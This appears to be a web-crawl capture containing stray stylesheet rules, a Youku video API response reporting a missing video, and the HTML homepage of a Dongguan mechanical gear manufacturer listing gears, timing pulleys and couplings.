.links_l span{color:#fff; font-family:Arial, Helvetica, sans-serif; text-transform:uppercase; font-size:36px; font-weight:bold; line-height:36px;}
.links_r{float:right; width:1050px; color:#fff;}
.links_r a{color:#fff !important;}

.footerW{width:1200px; margin:0 auto; padding:60px 0px 0px 0px; overflow:hidden;}
.footer_m{font-size:20px; color:#fff; line-height:26px; margin-bottom:24px;}
.footer_en{font-family:Arial, Helvetica, sans-serif; font-size:14px; color:#525252; line-height:20px; text-transform:uppercase; overflow:hidden;}
.footer_lx{float:left; width:329px; overflow:hidden;}
.footer_lx_d{overflow:hidden; line-height:28px;}
    .footer_lx_d a{color:#808080 !important; transition: all 0.5s linear;}
.footer_lx_d a:hover{color:#fff !important; transition: all 0.5s linear;}    
    
.footer_l{float:left; width:131px; margin-right:30px;}
.footer_ld{overflow:hidden;}
.footer_ld_lo{overflow:hidden; height:212px;}
.footer_ld_lu{overflow:hidden;}
.footer_ld_lu a{color:#808080 !important; transition: all 0.5s linear;}
.footer_ld_lu a:hover{color:#fff !important; transition: all 0.5s linear;}
.footer_ld_lu li{width:130px !important; overflow:hidden;line-height:28px !important;}
.footer_ld_lu li span{display:block; width:130px !important; overflow:hidden; white-space: nowrap; text-overflow: ellipsis; line-height:28px !important;}
.footer_ld_li{line-height:28px; overflow:hidden; white-space: nowrap; text-overflow: ellipsis; width:130px;}
.footer_ld_li  a{color:#808080 !important; transition: all 0.5s linear;}
.footer_ld_li a:hover{color:#fff !important; transition: all 0.5s linear;}   
.footer_r{float:right; width:236px;}
.footer_ri{overflow:hidden; margin-bottom:20px; margin-top: 8px;}
.footer_ri_r{float:right; overflow:hidden; width:132px;}
.footer_ri_rm{font-size:16px; color:#05744a; line-height:24px; margin-bottom:15px;}
.footer_ri_d{overflow:hidden; width:90px; float:left;}
.footer_ri_d img{width:90px;}
.footer_ri_r .footer_m{margin-bottom:0px;}

.footer_fl{ }
.footer_fl b{font-size:0px; line-height:0px; font-weight:normal;}
.footer_fl b a{font-size:14px; line-height:28px;width:131px; overflow:hidden; display:block; white-space: nowrap; text-overflow: ellipsis; }
.footer_fl #showtyepname{display:none;}

/*copy*/
.copy{width:100%; background:#1a1a1a; text-align:center; font-size:14px; color:#808080; overflow:hidden; padding:20px 0; line-height:26px; border-top:solid 1px #000;}
.copy a{ font-size:14px; color:#808080; transition: all 0.5s linear;}
.copy a:hover{ font-size:14px; color:#fff; transition: all 0.5s linear;}
.copyW{width:1200px; margin:0 auto;}

--- FILE ---
content_type: text/plain;charset=UTF-8
request_url: http://ups.youku.com/ups/get.json?vid=XNDAwNTYzNDc2OA%3D%3D&ccode=0512&client_ip=192.168.1.1&app_ver=1.10.1.1&utid=1CD4IYh%2F4D8CARLjAKsQddzu&client_ts=1769026265&ckey=140%23HwXouJKXzzWYSQo2%2BbsF4pN8s9zKqxmlnqCpit%2FSttN1F89VQV2ATxUBmghKLakYKQh%2Flp1zzX1WpS%2FzQFrxyKjmO6h%2Fzzrb22U3lp1xza2i2D3tCQrz2PzvL6hqzFzkx9WMONdOHaU%2BWFtXPHs%2FffjmxuUWFo2ffguye4rDM6JVf5xv9kziveRZqm%2BDjrIP3fzawhWtTxxXlvLM0vgV1078JPOtAiDZ6CqenE4RrGzEqVboioNdMlPR4gBgEhl0fPv8%2BYAjmWzvpHjweZF9eNueXedqsYKp5bkeRhTkuiQCglZ2RCPHZXMXyDgKFX6vHkrxUt72Rfi7WRu0doo8gz3MNvncuIX6n8ZEiA%2Bu7ZhqVWwBu64UcxzrB%2FGyraChbjITVw5N3WdR%2ByrEZEhoOCDNF6b2g%2FtZueSaPHaBr6C7O00fpPJ3CV%2FAh24Xfr8ksxSm3iSl0Mcn7CUZ2ky8EUHpTDERR2muqi%2B0NnADmAiKpWXzwTOQRklSdJpT7tWH76NioF6Lg%2FhqUW9%2Fgaa026hCNkSdW%2FS563jn2K5VDP%2BwCom6wa4gzbMiV8%2FAjvBAwjbUjxYNyhg19TVYwa2soM5FuXOH32y0pvzTDi3o6ZW5Q4mjPOotWDP7BH8G0pLG8pk49Zwy6UTObRZqf951f3bT5KycgLfkD8%2Bj9PMHHlVLo8jJCCgzA%2BZoBUGaZQG7kd695hWpVKUP2ZqD6ciSj%2FZeV2n9f65pGotnZ3Noc1QsOxwN9HEUvlr1OZYzbKHKc%2BhU7kD4SSG%2BUi01xGtds44Y%2FW0vIOcXH8tdFD9az8BwEY%2BZ0eT05T2dspvJZOX%3D&site=1&wintype=BDskin&p=1&fu=0&vs=1.0&rst=mp4&dq=auto&os=mac&osv=&d=0&bt=pc&aw=w&needbf=1&atm=&partnerid=0edbfd2e4fc91b72&callback=youkuPlayer_call_1769026266062&_t=05893489664613623
body_size: 409
content:
youkuPlayer_call_1769026266062({"cost":0.018000001,"data":{"error":{"code":-1004,"note":"视频不存在","vid":"XNDAwNTYzNDc2OA=="},"remoteDebug":[],"ups":{"psid":"865f291cb63c159c1aa0e23336407a5141346","refVer":1,"strf":true,"ups_client_netip":"18.227.0.171","ups_ts":"1769026267"}},"e":{"code":0,"desc":"","provider":"hsfprovider"},"enc":0,"psid":"865f291cb63c159c1aa0e23336407a5141346"})

--- FILE ---
content_type: application/javascript
request_url: http://www.asp168.cn/plugins/online/onlineLoad.js?v=29483770
body_size: 96994
content:
<!--head-->
<!DOCTYPE html>
<html>
<head>
    <meta http-equiv=Content-Type content="text/html;charset=utf-8">
    <meta name="renderer" content="webkit">
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    <title>东莞同步轮,深圳同步轮,同步轮厂家,精密同步轮--东莞市勤兴机械齿轮有限公司</title>
    <meta name="keywords" content="东莞同步轮,深圳同步轮,同步轮厂家,精密同步轮"/>
    <meta name="description" content="东莞市勤兴机械齿轮有限公司是一家专业从事机械齿轮生产销售的一站式企业,主营:东莞同步轮,深圳同步轮,同步轮厂家,精密同步轮等,咨询热线：0769-89974480"/>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="shortcut icon" href="favicon.ico">

    <link rel="stylesheet" href="iconfont.css" type="text/css" media="all">
    <link rel="stylesheet" href="reset.css" type="text/css" media="all">
    <link rel="stylesheet" href="site.css" type="text/css" media="all">
    <link rel="stylesheet" href="swiper.min.css" type="text/css" media="all">
    <link rel="stylesheet" href="animate.css" type="text/css" media="all">
    <script src="files/jquery-1.8.3.min.js" type="text/javascript" charset="utf-8"></script>
    <script src="files/jquery.SuperSlide.2.1.1.js" type="text/javascript" charset="utf-8"></script>
    <script src="files/swiper.min.js" type="text/javascript" charset="utf-8"></script>
    <script src="files/public.js" type="text/javascript" charset="utf-8"></script>
    <style type="text/css" media="all">
        a:hover{
            color: #058bea;
        }
    </style>
</head>
<body>
<!--顶部-->
<div mfid="C1_Share_top"  class="mod1170">
<style>
    .mod1170 .top_bg {
        width: 100%;
        min-width: 1200px;
        height: 35px;
        font-size: 14px;
        line-height: 35px;
        border-bottom: 1px solid #f5f5f5;
    }
    .mod1170 .top_bg .fl {
        width: 500px;
    }
    .mod1170 .top_bg a {
        font-size: 14px;
        color: #333;
    }
    .mod1170 .top_bg a:hover {
        color: #ff9207;
    }
    .mod1170 .top_bg i {
        margin-left: 10px;
    }
</style>
<div class="top_bg">
    <div class="box clearfix">
        <div class="fl line-clamp-1">
            欢迎光临东莞市勤兴机械齿轮有限公司网站！
        </div>
        <div class="fr">
            <i class="dicon di-home1"></i>
            <a href="/" varid="txt1">返回首页</a>
            <i class="dicon di-feedback2"></i>
            <a href="feedback.html" varid="txt2">客户留言</a>
            <i class="dicon di-dianhua3"></i>
            <a href="contant.html" varid="txt3">联系我们</a>
        </div>
    </div>
</div>
</div>

<!--抬头-->
<div mfid="C1_Share_header"  class="mod1171">
<style>
    .mod1171 .header_bg {
        padding: 40px 0;
    }
    .mod1171 .header_logo {
        margin-right: 10px;
        width: 317px;
        height: 70px;
    }
    .mod1171 .header_logo img {
        display: block;
        width: 100%;
    }
    
    
    .mod1171 .header_l span {
        display: block;
        margin-top: 5px;
        font-size: 32px;
        font-weight: bold;
        color: #058bea;
    }
    .mod1171 .header_l p {
        display: block;
        font-size: 18px;
        color: #333;
        line-height: 20px;
    }
    
    .mod1171 .header_r .fr {
        margin-left: 5px;
    }
    .mod1171 .header_r {
        margin-top: 8px;
    }
    .mod1171 .header_r i {
        font-size: 60px;
        line-height: 60px;
    }
    .mod1171 .header_r span {
        display: block;
        font-size: 14px;
        color: #333;
    }
    .mod1171 .header_r p {
        display: block;
        font-family: "Arial";
        font-size: 36px;
        font-weight: bold;
        color: #058bea;
    }
</style>
<div class="header_bg">
    <div class="box clearfix">
        <div class="header_logo fl"><img src="files/images/pc_logo.jpg" alt="东莞市勤兴机械齿轮有限公司" title="东莞市勤兴机械齿轮有限公司" varid="logo"></div>
        <div class="header_l fl">
            <span class="line-clamp-1" varid="header_w">专业机械齿轮定制厂家</span>
            <p class="line-clamp-1" varid="txt1">价格合理，质量保证，满足您不同的定制需求</p>
        </div>
        <div class="header_r fr clearfix">
            <div class="fl">
                <i class="dicon di-dianhua3"></i>
            </div>
            <div class="fr">
                <span class="line-clamp-1" varid="txt2">定制服务热线：</span>
                <p class="line-clamp-1">
                    13794917928
                </p>
            </div>
        </div>
    </div>
</div>
</div>

<!--导航-->
<div mfid="C1_Share_nav"  class="mod1370">
<style>
    .mod1370 .nav_bg {
        position: relative;
        width: 100%;
        height: 60px;
        line-height: 60px;
        background: #058bea;
    }
    .mod1370 .nav_bg li {
        float: left;
        width: 133px;
        height: 60px;
        text-align: center;
        background: url(jump-url/F3NS-94-Frzk_zU0xMeTpnS2B1d8MIvUaq-onAFkVWtswKQBzLrwTxC6YvL4ZB5BVtFw1unVl5zCIeUFXBA2zfGPLu8NkeMoiN5qBw7t1fM.1.png) right no-repeat;
    }
    .mod1370 .nav_bg li:last-child {
        background: none;
    }
    .mod1370 .nav_bg li a {
        display: block;
        font-size: 16px;
        color: #fff;
    }
    .mod1370 .nav_bg li:hover > a,.mod1370 .nav_bg li.on > a {
        background: #ff9207;
    }
    .mod1370 .menu2 {
        display: none;
        position: absolute;
        top: 60px;
        left: 0;
        width: 100%;
        height: auto;
        background: #f5f5f5;
    }
    .mod1370 .menu2_l {
        float: left;
        text-align: left;
        padding: 30px 0;
        padding-right: 30px;
        width: 280px;
        border-right: 1px solid #ccc;
    }
    .mod1370 .menu2_l span {
        display: block;
        font-size: 24px;
        font-weight: bold;
        line-height: 30px;
        color: #058bea;
    }
    .mod1370 .menu2_l p {
        display: block;
        padding-top: 10px;
        font-size: 16px;
        color: #333;
        line-height: 20px;
    }
    .mod1370 .menu2_r {
        padding: 30px 0 30px 30px;
    }
    .mod1370 .menu2_r li {
        position: relative;
        float: left;
        display: block;
        padding-left: 35px;
        text-align: left;
        max-width: 180px;
        height: 40px;
        line-height: 40px;
        background: none;
    }
    .mod1370 .menu2_img {
        position: absolute;
        top: 10px;
        left: 10px;
        width: 20px;
        height: 20px;
    }
    .mod1370 .menu2_img img {
        display: block;
        width: 100%;
        height: 100%;
    }
    .mod1370 .menu2_r li a {
        display: block;
        color: #333;
    }
    .mod1370 .menu2_r li:hover a {
        background: none;
        color: #ff9207;
    }
</style>
<div class="nav_bg" varid="nav">
    <div class="box">
        <ul>
            
            
            <li class="on nLi">
                <a class="line-clamp-1" href="/">
                    网站首页
                </a>
            </li>
            
            <li class=" nLi">
                <a class="line-clamp-1" href="company.html">
                    关于勤兴
                </a>
            </li>
            
            <li class=" nLi">
                <a class="line-clamp-1" href="products.html">
                    产品中心
                </a>
            </li>
            
            <li class=" nLi">
                <a class="line-clamp-1" href="case.html">
                    成功案例
                </a>
            </li>
            
            <li class=" nLi">
                <a class="line-clamp-1" href="shili.html">
                    生产实力
                </a>
            </li>
            
            <li class=" nLi">
                <a class="line-clamp-1" href="hezuo.html">
                    合作客户
                </a>
            </li>
            
            <li class=" nLi">
                <a class="line-clamp-1" href="news.html">
                    新闻中心
                </a>
            </li>
            
            <li class=" nLi">
                <a class="line-clamp-1" href="feedback.html">
                    客户留言
                </a>
            </li>
            
            <li class=" nLi">
                <a class="line-clamp-1" href="contant.html">
                    联系我们
                </a>
            </li>
            
            
        </ul>
    </div>
</div>
<script type="text/javascript">
jQuery(".nav_bg").slide({ type:"menu", titCell:".nLi", targetCell:".menu2",effect:"slideDown",delayTime:300,triggerTime:0,returnDefault:true});
</script>
</div>

<!--幻灯片-->
<div mfid="C1_Share_banner" class="mod1019">
	  
	
	<style>
		.mod1019 .banner .swiper-container,.mod1019 .banner .ban_bg,.mod1019 .banner .ban_nbg { width: 100%; height: 600px;} 
		.mod1019 .banner .swiper-pagination-bullet-active {background: #ff9207;}
		.mod1019 .banner .ban_bg	{ background: url() no-repeat center;}
		.mod1019 .banner .ban_nbg { background: url(jump-url/F3NS-94-Frzk_zU0xMeTpnS2B1d8MIvUaq-onAFkVWt-jMIb9n93ccZKeGiSY1aDRv_DYMPvKs0fGgjqBiI4W6HGhhCndWlPTqalu8pUQPw.1.jpg) no-repeat center;}
		.mod1019 .banner .slide_01{ background: url(jump-url/F3NS-94-Frzk_zU0xMeTpnS2B1d8MIvUaq-onAFkVWt-jMIb9n93ccZKeGiSY1aDRv_DYMPvKs0fGgjqBiI4WyxZpA-bBRLjiQKNgPTR0nA.1.jpg) no-repeat center;}
		.mod1019 .banner .slide_02{ background: url(jump-url/F3NS-94-Frzk_zU0xMeTpnS2B1d8MIvUaq-onAFkVWt-jMIb9n93ccZKeGiSY1aDRv_DYMPvKs0fGgjqBiI4W0LOm9hhTqCOULMpTA1LzME.1.jpg) no-repeat center;}
		.mod1019 .banner .swiper-slide{ background-position: center; background-repeat: no-repeat;}
		.mod1019 .banner .swiper-slide a{ display: block; width: 100%; height: 100%;}
	</style>
	
	<div class="banner">
		 
		
		   <!--首页banner-->
		<div class="swiper-container clearfix" varid="ban">
			 
			    <div class="swiper-wrapper">
			        
				    <style>
				    .mod1019 .banner .slide_01{ background-image: url(images/B86065BB-19F06731-BAE35286-546441A10.jpg);}
				    </style>
				    <div class="swiper-slide slide_01">
					    <a href="#"></a>
			    	</div>
				    
				    <style>
				    .mod1019 .banner .slide_02{ background-image: url(images/9B453E54-B9201C1B-4F8DEB19-B13F5E0E0.jpg);}
				    </style>
				    <div class="swiper-slide slide_02">
					    <a href="#"></a>
			    	</div>
				    
				    <style>
				    .mod1019 .banner .slide_03{ background-image: url(images/44A0877A-2BBFB348-548A6298-34B97CE40.jpg);}
				    </style>
				    <div class="swiper-slide slide_03">
					    <a href="#"></a>
			    	</div>
				    
				</div>
			
			<!-- Add Pagination -->
			<div class="swiper-pagination"></div>
			<!-- Add Arrows -->
			<div class="swiper-button-next"></div>
			<div class="swiper-button-prev"></div>
			<!-- Initialize Swiper -->
			<script>
			    var swiper = new Swiper('.banner .swiper-container', {
			        spaceBetween: 30,
			        centeredSlides: true,
			        autoplay: {
			            delay: 2500,
			            disableOnInteraction: false,
			        },
			        pagination: {
			            el: '.banner .swiper-pagination',
			            clickable: true,
			        },
			        navigation: {
			            nextEl: '.banner .swiper-button-next',
			            prevEl: '.banner .swiper-button-prev',
			        },
			        loop: 'true',
			    });
			    //鼠标覆盖停止自动切换
			    swiper.el.onmouseover = function(){
			    swiper.autoplay.stop();
			    }
			    //鼠标离开开始自动切换
			    swiper.el.onmouseout = function(){
			    swiper.autoplay.start();
			    }
			</script>
			
			
		</div>
		
	
		
		
		</div>
	
</div>

<!--搜索栏-->
<div mfid="C1_Share_search"  class="mod1403">
<style type="text/css" media="all">
/*搜索*/
.mod1403 .search {
    padding: 15px 0;
    background-color: #fff;
    border-bottom: 1px solid #ccc;
}

.mod1403 .search .fl {
    padding-top: 18px;
    max-width: 845px;
}

.mod1403 .search .fl a:hover {
    text-decoration: underline;
    color: #ff9207;
}

.mod1403 .search .fl a {
    line-height: 14px;
    display: inline-block;
    color: #454545;
    font-size: 14px;
}
.mod1403 .search .fl span:last-of-type {
    display: none;
}

.mod1403 .search .fl strong {
    display: block;
    float: left;
    max-width: 90px;
    line-height: 15px;
    font-size: 15px;
}

.mod1403 .search_r form {
    float: left;
    display: block;
    width: 270px;
    background: #fff;
    line-height: 34px;
    height: 34px;
    position: relative;
    margin: 9px 0 9px 0px;
}

.mod1403 .search_r form .search-i {
    width: 40px;
    height: 34px;
    position: absolute;
    right: 0;
    top: 0;
    overflow: hidden;
    display: block;
    transition: 0.3s all ease-in-out;
    background: #058bea url(jump-url/F3NS-94-Frzk_zU0xMeTpnS2B1d8MIvUaq-onAFkVWtswKQBzLrwTxC6YvL4ZB5BzEB3ZqWaHLVfZRMbTHGFkMTByoGxum_6EYJMEhzDOdiB1Y1nwRustddDqsqt00kJ.png) no-repeat center;
}

.mod1403 .search_r .search-i:hover {
    background-color: #ff9207;
}

.mod1403 .search_r .search-i input {
    display: block;
    width: 100%;
    height: 100%;
    cursor: pointer;
    background: none;
    border: 0 none;
    outline: none;
}

.mod1403 .search_r .search-bg input {
    line-height: 32px;
    background: none;
    border: 0 none;
    width: 210px;
    padding-left: 20px;
    color: #aaa;
    outline: none;
    border: 1px solid #ccc;
}
/*end*/
</style>

<!--搜索-->
<div class="search">
	<div class="box clearfix">
		<div class="fl clearfix" varid="links"><strong class="line-clamp-1" varid="txt1">热搜产品：</strong>
		

<a href="ppt_111669.html">塑胶齿轮</a><span>、</span>

<a href="ppt_116603.html">精密联轴器</a><span>、</span>

<a href="wpt_108354.html">塑胶链轮</a><span>、</span>

<a href="ppt_116019.html">精密链轮</a><span>、</span>

<a href="wpt_108360.html">东莞齿轮加工</a><span>、</span>

<a href="ppt_111813.html">广州同步轮生产</a><span>、</span>

		
		</div>
		<div class="search_r fr">
			<form name="form1" action="search.html" method="get" onSubmit="sub()">
				<div class="search-bg"><input name="infoname" id="infoname" class="inputxt" placeholder="请输入关键词搜索..."></div>
				<div class="search-i" varid="pic1"><input name="imageField" type="submit" value="" align="middle" ></div>
				<div class="cl clear"></div>
				<script>
                    var reg=/key_word=([^;]+)/img;
                    function sub(){
                        document.cookie='key_word=' + (encodeURIComponent (document.getElementById('infoname').value));
                    }
                </script>
			</form>
		</div>
	</div>
</div>
</div>

<!--产品-->
<div mfid="C1_Share_products" >
<style>
    .products_bg {
        padding: 70px 0;
    }
    .products_bg .mod1428 .title_bg {
        margin-bottom: 40px;
    }
    .product_tab {
        text-align: center;
    }
    .product_tab a {
        margin: 0 10px;
        display: inline-block;
        width: 140px;
        text-align: center;
        font-size: 16px;
        color: #fff;
        line-height: 40px;
        border-radius: 5px;
        background: #058bea;
    }
    .product_tab a:hover {
        background: #ff9207;
    }
    
    .product_d {
        padding-top: 40px;
    }
    .product_d li {
        float: left;
        margin-right: 26px;
        width: 280px;
    }
    .product_d li:nth-child(4n) {
        margin-right: 0;
    }
    .product_d li:nth-child(n+5) {
        margin-top: 26px;
    }
    .product_d li .product_img {
        width: 278px;
        height: 278px;
        border: 1px solid #eee;
        overflow: hidden;
    }
    .product_d li .product_img img {
        display: block;
        width: 100%;
        height: 100%;
        transition: all 0.3s;
    }
    .product_d li .product_t {
        border: 1px solid #eee;
        border-top: none;
        padding: 0 15px;
        height: 38px;
        line-height: 38px;
    }
    .product_d li .product_t a {
        display: block;
        font-size: 16px;
        color: #333;
        background: url(files/images/prod_t_ico.png) right 12px no-repeat;
    }
    .product_d li:hover .product_img {
        border-color: #058bea;
    }
    .product_d li:hover .product_img img {
        transform: scale(1.2);
    }
    .product_d li:hover .product_t {
        background: #058bea;
        border-color: #058bea;
    }
    .product_d li:hover .product_t a {
        color: #fff;
        background: url(files/images/prod_t_ico_on.png) right 12px no-repeat;
    }
</style>
<div class="products_bg">
    <div class="box">
<div mfid="C1_Share_title1"  class="mod1428">
<style>
    .mod1428 .title_bg {
        text-align: center;
    }
    .mod1428 .title_bg p {
        display: block;
        padding-bottom: 5px;
        font-family: "Arial";
        font-size: 36px;
        color: #cfcfcf;
        line-height: 36px;
        text-transform: uppercase;
    }
    .mod1428 .title_bg span {
        position: relative;
        font-size: 30px;
        color: #333;
        line-height: 32px;
    }
    .mod1428 .title_bg span:after {
        position: absolute;
        top: 18px;
        right: -190px;
        display: block;
        content: " ";
        width: 182px;
        height: 7px;
        background: url(jump-url/F3NS-94-Frzk_zU0xMeTpnS2B1d8MIvUaq-onAFkVWtswKQBzLrwTxC6YvL4ZB5BuRRxsYpwwXVquoNEoGGDE7_3nCQptd93O3sFym0ODG8.1.png) center no-repeat;
    }
    .mod1428 .title_bg span:before {
        position: absolute;
        top: 18px;
        left: -190px;
        display: block;
        content: " ";
        width: 182px;
        height: 7px;
        background: url(jump-url/F3NS-94-Frzk_zU0xMeTpnS2B1d8MIvUaq-onAFkVWtswKQBzLrwTxC6YvL4ZB5BuRRxsYpwwXVquoNEoGGDE4crBP_0mENXyMO2JcWHH7k.1.png) center no-repeat;
    }
</style>
<div class="title_bg">
    <div class="box">
        <p class="line-clamp-1" varid="title_en">Products&nbsp;Show</p>
        <span varid="title_t">我们主营的机械齿轮</span>
    </div>
</div>
</div>

        <div class="product_tab" varid="list">
            
            
            
            <a href="chilun.html">齿轮系列</a>
            
            <a href="tongbulun.html">同步轮系列</a>
            
            <a href="lianzhouqi.html">联轴器系列</a>
            
            <a href="lianlun.html">链轮系列</a>
            
            
        </div>
        <div class="product_d clearfix" varid="prod_d">
            <ul>
                
                
                
                <li>
                    <div class="product_img">
                        <a href="chilun_1067370.html">
                            <img src="qxjxcl-shop/images/B688DDB7-69FDBEBF-F5426F06-652C30480.jpg" alt="定做加工齿轮研磨钢圆柱齿轮 勤兴厂家按图加工 金属齿轮传动件批发">
                        </a>
                    </div>
                    <div class="product_t">
                        <a href="chilun_1067370.html" class="line-clamp-1">
                            定做加工齿轮研磨钢圆柱齿轮 勤兴厂家按图加工 金属齿轮传动件批发
                        </a>
                    </div>
                </li>
                
                <li>
                    <div class="product_img">
                        <a href="chilun_1070566.html">
                            <img src="qxjxcl-shop/images/B650B38D-3699C143-B25B2397-1F074EA80.jpg" alt="勤兴直供塑料齿轮 精密凸台正齿轮圆柱形来样定制量大从优齿轮">
                        </a>
                    </div>
                    <div class="product_t">
                        <a href="chilun_1070566.html" class="line-clamp-1">
                            勤兴直供塑料齿轮 精密凸台正齿轮圆柱形来样定制量大从优齿轮
                        </a>
                    </div>
                </li>
                
                <li>
                    <div class="product_img">
                        <a href="chilun_1070583.html">
                            <img src="qxjxcl-shop/images/5DAD3C59-3859B24F-ECBA7D8B-87C296E70.jpg" alt="厂家直销高精度圆柱齿轮 塑料齿轮传动配件工业齿轮定制">
                        </a>
                    </div>
                    <div class="product_t">
                        <a href="chilun_1070583.html" class="line-clamp-1">
                            厂家直销高精度圆柱齿轮 塑料齿轮传动配件工业齿轮定制
                        </a>
                    </div>
                </li>
                
                <li>
                    <div class="product_img">
                        <a href="chilun_1070678.html">
                            <img src="qxjxcl-shop/images/17F5D100-168B5C43-03AABC6C-2F9535B80.jpg" alt="厂家定制加工金属齿轮 精密小模数行星齿轮 五金金属斜齿轮厂">
                        </a>
                    </div>
                    <div class="product_t">
                        <a href="chilun_1070678.html" class="line-clamp-1">
                            厂家定制加工金属齿轮 精密小模数行星齿轮 五金金属斜齿轮厂
                        </a>
                    </div>
                </li>
                
                <li>
                    <div class="product_img">
                        <a href="chilun_1070686.html">
                            <img src="qxjxcl-shop/images/34DDAC00-B04813CF-6AD253E6-0BE74B470.jpg" alt="东莞直供螺旋伞齿轮来样定制加工定制规格齐全齿轮生产加工锥齿轮">
                        </a>
                    </div>
                    <div class="product_t">
                        <a href="chilun_1070686.html" class="line-clamp-1">
                            东莞直供螺旋伞齿轮来样定制加工定制规格齐全齿轮生产加工锥齿轮
                        </a>
                    </div>
                </li>
                
                <li>
                    <div class="product_img">
                        <a href="chilun_1070696.html">
                            <img src="qxjxcl-shop/images/45C8A860-C0013B23-C3902AFF-298729D60.jpg" alt="东莞勤兴齿轮厂家 磨齿齿轮 直齿轮 圆柱齿轮高精度齿轮">
                        </a>
                    </div>
                    <div class="product_t">
                        <a href="chilun_1070696.html" class="line-clamp-1">
                            东莞勤兴齿轮厂家 磨齿齿轮 直齿轮 圆柱齿轮高精度齿轮
                        </a>
                    </div>
                </li>
                
                <li>
                    <div class="product_img">
                        <a href="chilun_1070699.html">
                            <img src="qxjxcl-shop/images/C1637954-6DEEB46F-25C9421F-702C72FC0.jpg" alt="金属齿轮直齿轮斜齿轮锥形齿轮螺旋齿伞形齿轮 非标机械传动齿轮定制">
                        </a>
                    </div>
                    <div class="product_t">
                        <a href="chilun_1070699.html" class="line-clamp-1">
                            金属齿轮直齿轮斜齿轮锥形齿轮螺旋齿伞形齿轮 非标机械传动齿轮定制
                        </a>
                    </div>
                </li>
                
                <li>
                    <div class="product_img">
                        <a href="tongbulun_1071198.html">
                            <img src="qxjxcl-shop/images/C3FCBB19-FE22E2EE-6E3E6264-CF43B4460.jpg" alt="国标同步金属轮加工中心订制铝铁质锥套同步带轮定做厂家直销">
                        </a>
                    </div>
                    <div class="product_t">
                        <a href="tongbulun_1071198.html" class="line-clamp-1">
                            国标同步金属轮加工中心订制铝铁质锥套同步带轮定做厂家直销
                        </a>
                    </div>
                </li>
                
                
            </ul>
        </div>
    </div>
</div>
</div>

<!--特点-->
<div mfid="C1_Share_trait" >
<style>
    .trait_bg {
        padding: 40px 0;
        height: 190px;
        background: url(files/images/trait_bg.jpg) center no-repeat;
    }
    .trait_bg ul li {
        float: left;
        padding: 0 25px;
        width: 250px;
        text-align: center;
    }
    .trait_bg ul li .trait_ico {
        margin: 0 auto;
        width: 80px;
        height: 80px;
    }
    .trait_bg ul li .trait_ico img {
        display: block;
        width: 100%;
        height: 100%;
    }
    .trait_bg ul li .trait_w {
        margin-top: 15px;
    }
    .trait_bg ul li .trait_w span {
        font-size: 20px;
        font-weight: bold;
        color: #fff;
    }
    .trait_bg ul li .trait_w p {
        display: block;
        padding-top: 10px;
        font-size: 16px;
        color: #fff;
        line-height: 28px;
    }
</style>
<div class="trait_bg">
    <div class="box clearfix">
        <ul>
            <li>
                <div class="trait_ico">
                    <img src="files/images/trait_ico1.png" alt="精准">
                </div>
                <div class="trait_w">
                    <span class="line-clamp-1">精准</span>
                    <p class="line-clamp-2">可以精确到0.01mm，细节精致，齿齿啮合</p>
                </div>
            </li>
            
            <li>
                <div class="trait_ico">
                    <img src="files/images/trait_ico2.png" alt="耐磨">
                </div>
                <div class="trait_w">
                    <span class="line-clamp-1">耐磨</span>
                    <p class="line-clamp-2">采用高硬度的铝镁合金制造至少5年耐磨</p>
                </div>
            </li>
            
            <li>
                <div class="trait_ico">
                    <img src="files/images/trait_ico3.png" alt="平稳">
                </div>
                <div class="trait_w">
                    <span class="line-clamp-1">平稳</span>
                    <p class="line-clamp-2">外表经打磨、抛光处理运行平稳，润滑减噪</p>
                </div>
            </li>
            
            <li>
                <div class="trait_ico">
                    <img src="files/images/trait_ico4.png" alt="定制">
                </div>
                <div class="trait_w">
                    <span class="line-clamp-1">定制</span>
                    <p class="line-clamp-2">只需提供图纸，提供个性化定制生产</p>
                </div>
            </li>
        </ul>
    </div>
</div>
</div>
<!--优势-->
<div mfid="C1_Share_ys1"  class="mod1254">
<style>
.mod1254 .ys_bg{width: 100%;height: auto;background:#fff;margin-top: 70px;}
.mod1254 .ys_d1{background: url(files/images/ys_bg01.jpg) no-repeat center;width: 1200px;height: 627px;position: relative;}
.mod1254 .ys_d2{background: url(files/images/ys_bg02.jpg) no-repeat center;height: 641px;width: 1200px;position: relative;}


.mod1254 .ys_t1{padding-top: 40px;padding-left: 78px;position:relative;}
.mod1254 .ys_t2{padding-top: 152px;padding-left: 676px;}
.mod1254 .ys_t3{padding-top: 42px;padding-left: 78px;}
.mod1254 .ys_t4{padding-top: 124px;padding-left: 676px;}



.mod1254 .ys_dt{font-size: 32px;line-height: 32px;color: #333;margin-left: 30px;width:460px;height:34px;}

.mod1254 .ys_t span{display: block;font-size: 13px;line-height: 13px;color: #333;font-family:Arial, Helvetica, sans-serif; text-transform:uppercase; font-weight:normal;margin-left: 30px;margin-top: 12px;margin-bottom: 18px;width:460px;height:14px;}
.mod1254 .ys_t i {display: block;background: url(files/images/ys_tile_d.png) no-repeat center;width: 491px;height: 2px;margin-left: 30px;margin-bottom: 30px;}
.mod1254 .ys_t p{color: #333;font-size: 15px;line-height: 30px;padding-left: 30px;width: 450px;height:90px;}

.mod1254 .ys_img_btn{position: absolute; height: 40px; line-height: 40px; padding: 0 20px; border: 1px #ddd solid; background: #f1f1f1; border-radius: 5px; top: 10px; left: 50%;    z-index: 999;}
.mod1254 .ys_img_btn1{position: absolute; height: 40px; line-height: 40px; padding: 0 20px; border: 1px #ddd solid; background: #f1f1f1; border-radius: 5px; top: 10px; left: 50%;}
.mod1254 .ys_img_btn2{position: absolute; height: 40px; line-height: 40px; padding: 0 20px; border: 1px #ddd solid; background: #f1f1f1; border-radius: 5px; top: 100px; left:20%;}

.mod1254 .ys_bg .mod1428 .title_bg {
    margin-bottom: 40px;
}
</style>







<div class="ys_bg">
<div mfid="C1_Share_title2"  class="mod1428">
<style>
    .mod1428 .title_bg {
        text-align: center;
    }
    .mod1428 .title_bg p {
        display: block;
        padding-bottom: 5px;
        font-family: "Arial";
        font-size: 36px;
        color: #cfcfcf;
        line-height: 36px;
        text-transform: uppercase;
    }
    .mod1428 .title_bg span {
        position: relative;
        font-size: 30px;
        color: #333;
        line-height: 32px;
    }
    .mod1428 .title_bg span:after {
        position: absolute;
        top: 18px;
        right: -190px;
        display: block;
        content: " ";
        width: 182px;
        height: 7px;
